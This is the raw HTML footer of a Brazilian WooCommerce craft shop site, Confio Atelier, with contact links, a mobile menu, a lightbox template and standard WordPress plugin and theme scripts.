<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_70 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot40">FALE CONOSCO</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="foot10" style="text-align: center;">+55 31.99569-9317<br />
contato@confioatelier.com.br</p>

		</div>
	</div>
<ul class="bbfb-social bbfb-social-inline-normal bbfb-social-light  text-center"><li class="bbfb-social-item"><a href="https://www.instagram.com/confioatelier/" title="Click Me" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li><li class="bbfb-social-item"><a href="https://www.youtube.com/channel/UCwlgHOCVVzJjUQYlCC66nuA" title="Click Me" target="_blank" rel="nofollow"><i class="fab fa-youtube"></i></a></li><li class="bbfb-social-item"><a href="https://api.whatsapp.com/send?1=pt_BR&#038;phone=5531988896057" title="Click Me" target="_blank" rel="nofollow"><i class="fab fa-whatsapp"></i></a></li><li class="bbfb-social-item"><a href="mailto:contato@confioatelier.com.br" title="Click Me" target="_blank" rel="nofollow"><i class="far fa-envelope-open"></i></a></li></ul><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_70 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div>
	<div id="cabra" class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2014" height="3207" src="https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok.png" class="vc_single_image-img attachment-full" alt="" title="ok" decoding="async" loading="lazy" srcset="https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok.png 2014w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-768x1223.png 768w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-965x1536.png 965w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-1286x2048.png 1286w, https://www.confioatelier.com.br/wp-content/uploads/2021/03/ok-600x955.png 600w" sizes="auto, (max-width: 2014px) 100vw, 2014px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" id="fot102">
		<div class="wpb_wrapper">
			<p class="foot102" style="text-align: center;">Confio é uma iniciativa<br />
do Instituto Cabra.</p>

		</div>
	</div>
</div></div></div></div>					</div>
				</footer>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.confioatelier.com.br/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.confioatelier.com.br/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.confioatelier.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16" id="jquery-mask-form-js"></script>
<script type="text/javascript" id="masks-form-fields-js-before">
/* <![CDATA[ */
var _mff={"loader":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.12.2" id="masks-form-fields-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/bb_footer_builder//assets/js/script.js?ver=1.9.5" id="bbfb-builder-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.confioatelier.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continuar comprando","view_cart":"View Cart","go_to_checkout":"Finalizar compra","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.confioatelier.com.br\/carrinho\/","ajaxurl":"https:\/\/www.confioatelier.com.br\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver resultados","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar ( ESC )","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"0","header_banner_enabled":"0","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.confioatelier.com.br\/","shop_url":"https:\/\/www.confioatelier.com.br\/loja\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5444cdd91f5092af2025f2b49d86b81f","fragment_name":"wc_fragments_5444cdd91f5092af2025f2b49d86b81f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/themes/woodmart/js/theme.min.js?ver=5.2.0" id="woodmart-theme-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5444cdd91f5092af2025f2b49d86b81f","fragment_name":"wc_fragments_5444cdd91f5092af2025f2b49d86b81f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.confioatelier.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script>
window.intercomSettings = null;
</script><script type="text/javascript">jQuery(document).ready(function($){ $("input[name='billing_phone']").mask('(00) 00000-0000'); });</script><script type="text/javascript">jQuery(document).ready(function($){ $("input[name='billing_birthday']").mask('00/00/0000'); });</script><script type="text/javascript">jQuery(document).ready(function($){ $("input[name='billing_postcode']").mask('00000-000'); });</script><script type="text/javascript">jQuery(document).ready(function($){ $("input[name='calc_shipping_postcode']").mask('00000-000'); });</script><div class="mobile-nav slide-from-left"><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-container"><ul id="menu-mobile" class="site-mobile-menu"><li id="menu-item-1607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1607 item-level-0"><a href="/projeto/" class="woodmart-nav-link"><span class="nav-link-text">PROJETO</span></a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608 item-level-0"><a href="/loja/" class="woodmart-nav-link"><span class="nav-link-text">LOJA</span></a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1609 item-level-0"><a href="/insta-live/" class="woodmart-nav-link"><span class="nav-link-text">INSTA-LIVE</span></a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176 item-level-0"><a href="https://confioatelier.com.br/parceiros/" class="woodmart-nav-link"><span class="nav-link-text">PARCEIROS</span></a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1738 item-level-0"><a href="/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1611 item-level-0"><a href="/contato/" class="woodmart-nav-link"><span class="nav-link-text">CONTATO</span></a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-1616 item-level-0"><ul class="bbfb-social olasasaa bbfb-social- bbfb-social-dark olasasaa text-left"><li class="bbfb-social-item"><a href="https://www.instagram.com/confioatelier/" title="Click Me" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></li><li class="bbfb-social-item"><a href="https://api.whatsapp.com/send?1=pt_BR&#038;phone=5531988896057" title="Click Me" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li><li class="bbfb-social-item"><a href="mailto:contato@confioatelier.com.br" title="Click Me" target="_blank" rel="nofollow"><i class="fa fa-envelope-o"></i></a></li></ul></li>
<li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://www.confioatelier.com.br/minha-conta/">Login</a></li></ul></div></div>
		</div><!--END MOBILE-NAV--><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Fechar (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Compartilhar"></button>

                <button class="pswp__button pswp__button--fs" title="Expandir tela"></button>

                <button class="pswp__button pswp__button--zoom" title="Ampliar/reduzir (zoom)"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Anterior (seta da esquerda)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Próximo (seta da direita)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
